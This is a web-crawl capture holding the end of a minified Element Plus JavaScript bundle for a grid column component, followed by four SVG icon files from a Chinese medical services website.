c=a(5989),o=a(7504),v=a(6734),u=a(5413);const p=(0,i.aZ)({name:"ElCol"}),m=(0,i.aZ)({...p,props:r,setup(e){const t=e,{gutter:a}=(0,i.f3)(o.j,{gutter:(0,i.Fl)((()=>0))}),n=(0,v.s)("col"),d=(0,i.Fl)((()=>{const e={};return a.value&&(e.paddingLeft=e.paddingRight=a.value/2+"px"),e})),r=(0,i.Fl)((()=>{const e=[],i=["span","offset","pull","push"];i.forEach((a=>{const i=t[a];(0,u.hj)(i)&&("span"===a?e.push(n.b(`${t[a]}`)):i>0&&e.push(n.b(`${a}-${t[a]}`)))}));const l=["xs","sm","md","lg","xl"];return l.forEach((a=>{(0,u.hj)(t[a])?e.push(n.b(`${a}-${t[a]}`)):(0,s.Kn)(t[a])&&Object.entries(t[a]).forEach((([t,i])=>{e.push("span"!==t?n.b(`${a}-${t}-${i}`):n.b(`${a}-${i}`))}))})),a.value&&e.push(n.is("guttered")),[n.b(),e]}));return(e,t)=>((0,i.wg)(),(0,i.j4)((0,i.LL)(e.tag),{class:(0,s.C_)((0,l.SU)(r)),style:(0,s.j5)((0,l.SU)(d))},{default:(0,i.w5)((()=>[(0,i.WI)(e.$slots,"default")])),_:3},8,["class","style"]))}});var f=(0,c.Z)(m,[["__file","/home/runner/work/element-plus/element-plus/packages/components/col/src/col.vue"]]),g=a(9015);const _=(0,g.nz)(f)},8839:function(e,t,a){"use strict";a(1758)},7504:function(e,t,a){"use strict";a.d(t,{j:function(){return i}});const i=Symbol("rowContextKey")}}]);
//# sourceMappingURL=home.46675098.js.map

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/9c2169b11e..svg
body_size: 5133
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="45px" height="45px" viewBox="0 0 45 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>医院</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-1231.000000, -1113.000000)" fill-rule="nonzero">
            <g id="6大产品" transform="translate(370.000000, 902.000000)">
                <g id="编组-5备份-2" transform="translate(823.000000, 165.000000)">
                    <g id="医院" transform="translate(38.000000, 46.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="45" height="45"></rect>
                        <path d="M38.9638158,37.9276316 L35.9703948,37.9276316 L35.9703948,20.1282895 C35.9703948,18.631579 34.7730263,17.4342105 33.2763158,17.4342105 L30.4671053,17.4342105 L30.4671053,10.1809211 C30.4671053,9.81250001 30.2828947,9.46710531 29.9605263,9.28289477 L22.9144737,5.1381579 C22.5921053,4.95394737 22.1776316,4.95394737 21.8552632,5.1381579 L14.8092105,9.28289477 C14.4868421,9.46710531 14.3026316,9.81250006 14.3026316,10.1809211 L14.3026316,17.4342105 L11.7236842,17.4342105 C10.2269737,17.4342105 9.02960525,18.631579 9.02960525,20.1282895 L9.02960525,37.9276316 L6.03618421,37.9276316 C5.46052633,37.9276316 5,38.3881579 5,38.9638158 C5,39.5394737 5.46052633,40 6.03618421,40 L38.9638158,40 C39.5394737,40 40,39.5394737 40,38.9638158 C40,38.3881579 39.5394737,37.9276316 38.9638158,37.9276316 Z" id="路径" fill="#F2CB51"></path>
                        <path d="M16.8260039,10.8032502 L21.1625239,8.2263494 C21.6902486,7.9245502 22.332696,7.9245502 22.8374761,8.2263494 L27.1739961,10.8032502 C27.6787763,11.1050494 28,11.6622171 28,12.2426002 L28,18 L16,18 L16,12.2426002 C16,11.6622171 16.3212237,11.1050494 16.8260039,10.8032502 Z" id="路径" fill="#FFF4D7"></path>
                        <path d="M24.9705882,11.4705882 L23.5294118,11.4705882 L23.5294118,10.0294118 C23.5294118,9.45751636 23.0718954,9 22.5,9 C21.9281046,9 21.4705882,9.45751636 21.4705882,10.0294118 L21.4705882,11.4705882 L20.0294118,11.4705882 C19.4575164,11.4705882 19,11.9281046 19,12.5 C19,13.0718954 19.4575164,13.5294118 20.0294118,13.5294118 L21.4705882,13.5294118 L21.4705882,14.9705882 C21.4705882,15.5424836 21.9281046,16 22.5,16 C23.0718954,16 23.5294118,15.5424836 23.5294118,14.9705882 L23.5294118,13.5294118 L24.9705882,13.5294118 C25.5424836,13.5294118 26,13.0718954 26,12.5 C26,11.9281046 25.5424836,11.4705882 24.9705882,11.4705882 Z" id="路径" fill="#E5404F"></path>
                        <path d="M11,38 L11,21.62 C11,20.72 11.7434343,20 12.6727273,20 L32.3272727,20 C33.2565656,20 34,20.72 34,21.62 L34,38 L11,38 Z" id="路径" fill="#FFF4D7"></path>
                        <path d="M17.2446809,22 L14.0106383,22 C13.4491726,22 13,22.4685212 13,23.0541728 C13,23.6398243 13.4491726,24.1083455 14.0106383,24.1083455 L17.2446809,24.1083455 C17.8061466,24.1083455 18.2553191,23.6398243 18.2553191,23.0541728 C18.2553191,22.4685212 17.8061466,22 17.2446809,22 L17.2446809,22 Z M24.1170213,22 L20.8829787,22 C20.321513,22 19.8723404,22.4685212 19.8723404,23.0541728 C19.8723404,23.6398243 20.321513,24.1083455 20.8829787,24.1083455 L24.1170213,24.1083455 C24.678487,24.1083455 25.1276596,23.6398243 25.1276596,23.0541728 C25.1276596,22.4685212 24.678487,22 24.1170213,22 L24.1170213,22 Z M30.9893617,22 L27.7553191,22 C27.1938534,22 26.7446809,22.4685212 26.7446809,23.0541728 C26.7446809,23.6398243 27.1938534,24.1083455 27.7553191,24.1083455 L30.9893617,24.1083455 C31.5508274,24.1083455 32,23.6398243 32,23.0541728 C32,22.4685212 31.5508274,22 30.9893617,22 L30.9893617,22 Z M17.2446809,25.7481699 L14.0106383,25.7481699 C13.4491726,25.7481699 13,26.2166911 13,26.8023426 C13,27.3879941 13.4491726,27.8565154 14.0106383,27.8565154 L17.2446809,27.8565154 C17.8061466,27.8565154 18.2553191,27.3879941 18.2553191,26.8023426 C18.2553191,26.2166911 17.8061466,25.7481699 17.2446809,25.7481699 Z M24.1170213,25.7481699 L20.8829787,25.7481699 C20.321513,25.7481699 19.8723404,26.2166911 19.8723404,26.8023426 C19.8723404,27.3879941 20.321513,27.8565154 20.8829787,27.8565154 L24.1170213,27.8565154 C24.678487,27.8565154 25.1276596,27.3879941 25.1276596,26.8023426 C25.1276596,26.2166911 24.678487,25.7481699 24.1170213,25.7481699 Z M30.9893617,25.7481699 L27.7553191,25.7481699 C27.1938534,25.7481699 26.7446809,26.2166911 26.7446809,26.8023426 C26.7446809,27.3879941 27.1938534,27.8565154 27.7553191,27.8565154 L30.9893617,27.8565154 C31.5508274,27.8565154 32,27.3879941 32,26.8023426 C32,26.2166911 31.5508274,25.7481699 30.9893617,25.7481699 Z M19.1312057,31.2532943 L25.8687943,31.2532943 C26.43026,31.2532943 26.9243499,31.8155198 26.9468085,32.5417277 L26.9468085,38 L18.0531915,38 L18.0531915,32.6120059 L18.0531915,32.5417277 C18.0756501,31.8155198 18.5472813,31.2532943 19.1312057,31.2532943 L19.1312057,31.2532943 Z" id="形状" fill="#AF8015"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/435a979f88..svg
body_size: 3622
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>代办icon</title>
    <g id="服务支持" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="服务支持-医保代办" transform="translate(-921.000000, -147.000000)" fill-rule="nonzero">
            <g id="下拉" transform="translate(893.000000, 71.000000)">
                <g id="代办icon" transform="translate(28.000000, 76.000000)">
                    <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="30" height="30"></rect>
                    <path d="M18.501,18.396001 C18.1736684,18.3964811 17.8719742,18.2189125 17.7135,17.9325 C17.5973873,17.7238722 17.5689797,17.4776415 17.6345358,17.2480546 C17.7000918,17.0184678 17.8542328,16.8243618 18.063,16.7085 C22.821,14.064 24.1305,11.466 24.3915,9.7515 C24.6225,8.235 24.0585,7.1745 23.6895,6.7875 C23.4015,6.486 22.356,5.505 20.949,5.505 L20.937,5.505 C19.902,5.5095 18.8715,6.051 17.8725,7.113 C17.6951211,7.30308889 17.4437991,7.40657446 17.184,7.3965 C16.9242082,7.38735548 16.6811907,7.26584672 16.518,7.0635 C16.5135,7.059 15.879,6.2955 14.8905,5.8335 C13.656,5.256 12.465,5.3955 11.2515,6.258 L11.2365,6.2685 C10.335,6.8835 8.9475,9.213 10.6965,12.1305 C10.9515,12.5565 10.8135,13.11 10.3875,13.365 C9.9615,13.62 9.408,13.482 9.153,13.056 C6.966,9.4065 8.4915,5.9685 10.215,4.7865 C13.092,2.745 15.768,3.9345 17.238,5.2275 C18.3975,4.221 19.6365,3.7095 20.931,3.7035 L20.952,3.7035 C23.0145,3.7035 24.465,4.989 24.993,5.544 C25.7685,6.357 26.4855,7.959 26.172,10.02 C25.851,12.132 24.336,15.2805 18.939,18.279 C18.798,18.36 18.648,18.396001 18.501,18.396001 Z" id="路径" fill="#7690F3"></path>
                    <path d="M27.951,17.2455 C27.3015,16.044 25.8975,15.5025 24.6225,15.9555 L20.097,17.481 C20.0835,17.4705 20.0685,17.46 20.0535,17.4495 C19.1325,16.8225 14.4405,14.085 12.615,13.059 C10.2855,11.7495 7.3815,11.913 5.2155,13.476 L2.7615,15.2475 C2.3235,15.5625 2.0625,16.074 2.0625,16.6125 L2.0625,22.416 C2.0625,22.917 2.283,23.388 2.667,23.709 C3.051,24.03 3.5535,24.1635 4.047,24.0735 L6.237,23.6775 C6.72,23.5905 7.2225,23.625 7.6875,23.778 L13.824,25.8 C14.6389441,26.0694696 15.4916602,26.2072005 16.35,26.208 C17.9085,26.208 19.4475,25.749 20.7885,24.8565 L27.0135,20.874 C28.2195,20.1 28.632,18.507 27.951,17.2455 L27.951,17.2455 Z M26.0415,19.3575 L19.809,23.3445 C19.8045,23.3475 19.7985,23.3505 19.794,23.355 C18.189,24.4275 16.218,24.6945 14.385,24.0915 L8.25,22.068 C7.76886955,21.9096174 7.26552878,21.8291031 6.759,21.8295 C6.477,21.8295 6.1935,21.855 5.9145,21.9045 L3.861,22.2765 L3.861,16.671 L6.267,14.934 C7.866,13.779 10.011,13.659 11.73,14.6265 C13.4865,15.615 17.283,17.832 18.657,18.6915 C18.5445,18.8655 18.357,19.0575 18.078,19.2225 C17.8215,19.3725 17.4135,19.446 16.8285,19.446 C16.407,19.446 15.945,19.347 15.4545,19.1535 L15.426,19.1415 C13.752,18.339 12.348,17.6085 12.189,17.526 C11.748,17.2965 11.2065,17.469 10.977,17.91 C10.7475,18.351 10.92,18.894 11.361,19.1235 C11.5185,19.206 12.9555,19.953 14.6625,20.7705 C14.6715,20.775 14.682,20.7795 14.691,20.784 L14.748,20.8095 C14.757,20.814 14.766,20.817 14.775,20.82 C15.483,21.102 16.173,21.2445 16.8285,21.2445 C17.7555,21.2445 18.4425,21.0945 18.9915,20.772 C19.635,20.394 20.121,19.8675 20.382,19.281 L25.209,17.655 C25.6545,17.4975 26.1405,17.685 26.3655,18.1005 C26.6025,18.5385 26.46,19.089 26.0415,19.3575 Z" id="形状" fill="#333333"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/5016461181..svg
body_size: 3066
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="78px" height="77px" viewBox="0 0 78 77" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>医院icon</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-1031.000000, -598.000000)">
            <g id="四个点" transform="translate(370.000000, 569.000000)">
                <g id="编组-2" transform="translate(582.000000, 29.000000)">
                    <g id="医院icon" transform="translate(81.000000, 0.000000)">
                        <path d="M21.9631475,4.45000313 L19.5867916,4.45000313 L19.5867916,2.04958988 C19.5867916,0.919792123 18.6762178,0 17.5577431,0 C16.4384625,0 15.5278887,0.919792123 15.5278887,2.04958988 L15.5278887,4.45000313 L13.0298544,4.45000313 C11.9105738,4.45000313 11,5.36979525 11,6.50040699 C11,7.63020475 11.9105738,8.54999687 13.0298544,8.54999687 L15.5278887,8.54999687 L15.5278887,10.9504101 C15.5278887,12.0810219 16.4384625,13 17.5577431,13 C18.6762178,13 19.5867916,12.0810219 19.5867916,10.9504101 L19.5867916,8.54999687 L22.0243896,8.54999687 C22.5860445,8.54999687 23.1235248,8.31231607 23.4982299,7.89800263 C23.8640711,7.49345689 24.0381277,6.97088473 23.9930019,6.50040699 C23.9930019,5.36979525 23.0824281,4.45000313 21.9631475,4.45000313" id="Fill-1" fill="#FF0B0B"></path>
                        <path d="M24.3247848,75 L11.6145671,75 C11.2458268,75 11,74.7577916 11,74.3952758 L11,64.7754605 C11,61.0244177 14.1318662,58 18.0004043,58 C21.8689424,58 25,61.0244177 25,64.7754605 L25,74.3952758 C24.9385433,74.7577916 24.6935251,75 24.3247848,75" id="Fill-3" fill="#E2E2E2"></path>
                        <rect id="矩形" fill="#D8D8D8" x="42" y="47" width="10" height="10"></rect>
                        <rect id="矩形备份-14" fill="#D8D8D8" x="42" y="60" width="10" height="10"></rect>
                        <rect id="矩形备份-13" fill="#D8D8D8" x="55" y="47" width="10" height="10"></rect>
                        <rect id="矩形备份-15" fill="#D8D8D8" x="55" y="60" width="10" height="10"></rect>
                        <rect id="矩形" fill="#D8D8D8" x="7" y="24" width="10" height="12"></rect>
                        <rect id="矩形备份-11" fill="#D8D8D8" x="7" y="39" width="10" height="12"></rect>
                        <rect id="矩形备份-10" fill="#D8D8D8" x="20" y="24" width="10" height="12"></rect>
                        <rect id="矩形备份-12" fill="#D8D8D8" x="20" y="39" width="10" height="12"></rect>
                        <path d="M37,41 L69,41 C71.7614237,41 74,43.2385763 74,46 L74,75 L74,75 L37,75 L37,41 Z" id="小" stroke="#979797" stroke-width="3"></path>
                        <path d="M5,14 L32,14 C34.7614237,14 37,16.2385763 37,19 L37,75 L37,75 L0,75 L0,19 C-3.38176876e-16,16.2385763 2.23857625,14 5,14 Z" id="大" stroke="#979797" stroke-width="3"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/9a77354af8..svg
body_size: 3426
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>定制icon</title>
    <g id="服务支持" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="服务支持-医保代办" transform="translate(-921.000000, -202.000000)" fill-rule="nonzero">
            <g id="下拉" transform="translate(893.000000, 71.000000)">
                <g id="定制icon" transform="translate(28.000000, 131.000000)">
                    <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="30" height="30"></rect>
                    <line x1="6.89941406" y1="17.2529297" x2="12.3251953" y2="22.6757812" id="路径" fill="#04FFDB"></line>
                    <polygon id="路径" fill="#FF533A" points="6.29455078 17.8559766 7.50436523 16.6461621 12.9277734 22.0695996 11.717959 23.2793848"></polygon>
                    <line x1="17.4404297" y1="6.71191406" x2="22.8662109" y2="12.1347656" id="路径" fill="#04FFDB"></line>
                    <polygon id="路径" fill="#FF533A" points="16.8354199 7.31557617 18.0452051 6.10576172 23.4706934 11.53125 22.2608789 12.7410352"></polygon>
                    <path d="M11.4638672,24.7470703 L4.86914063,24.7089844 L4.83105469,18.1142578 L17.9619141,4.98046875 C18.5302734,4.41210938 19.2890625,4.09863281 20.0976563,4.09863281 C20.90625,4.09863281 21.6650391,4.41210938 22.2333984,4.98046875 L24.5947266,7.34179688 C25.7724609,8.51953125 25.7724609,10.4355469 24.5947266,11.6132813 L11.4638672,24.7470703 Z M6.56835938,23.0068359 L10.7607422,23.0302734 L23.3876953,10.4033203 C23.8974609,9.890625 23.8974609,9.05859375 23.3876953,8.54882812 L21.0263672,6.1875 C20.5341797,5.6953125 19.6640625,5.6953125 19.171875,6.1875 L6.54492187,18.8144531 L6.56835938,23.0068359 Z" id="形状" fill="#1A1A1A"></path>
                    <path d="M6.29414062,11.5324219 L8.73448242,9.09208008 L9.94429687,10.3018945 L7.50395508,12.742207 L6.29414062,11.5324219 Z M16.8939258,22.1313281 L19.3342383,19.6910156 L20.5440527,20.9008008 L18.1037109,23.3411426 L16.8939258,22.1313281 Z" id="形状" fill="#04FFDB"></path>
                    <path d="M20.0976562,25.2890625 C19.3242187,25.2890625 18.5507812,24.9960938 17.9619141,24.4042969 L14.4667969,20.9121094 L15.6767578,19.7021484 L19.171875,23.1972656 C19.6845703,23.7099609 20.5166016,23.7070313 21.0263672,23.1972656 L23.3876953,20.8359375 C23.8974609,20.3261719 23.8974609,19.4912109 23.3876953,18.9814453 L19.7871094,15.3837891 L20.9970703,14.1738281 L24.5947266,17.7714844 C25.7724609,18.9492188 25.7724609,20.8652344 24.5947266,22.0429688 L22.2333984,24.4042969 C21.6445312,24.9960938 20.8710937,25.2890625 20.0976562,25.2890625 Z" id="路径" fill="#1A1A1A"></path>
                    <path d="M8.58105469,15.0263672 L5.16796875,11.6132812 C3.99023437,10.4355469 3.99023437,8.51953125 5.16796875,7.34179687 L7.52929688,4.98046875 C8.70703125,3.80273437 10.6259766,3.80273437 11.8007812,4.98046875 L15.2548828,8.43457031 L14.0449219,9.64453125 L10.59375,6.19042969 C10.0810547,5.68066406 9.25195312,5.67773437 8.73925781,6.19042969 L6.37792969,8.55175781 C5.86816406,9.06445312 5.86816406,9.89648438 6.37792969,10.40625 L9.79101562,13.8164063 L8.58105469,15.0263672 Z" id="路径" fill="#1A1A1A"></path>
                </g>
            </g>
        </g>
    </g>
</svg>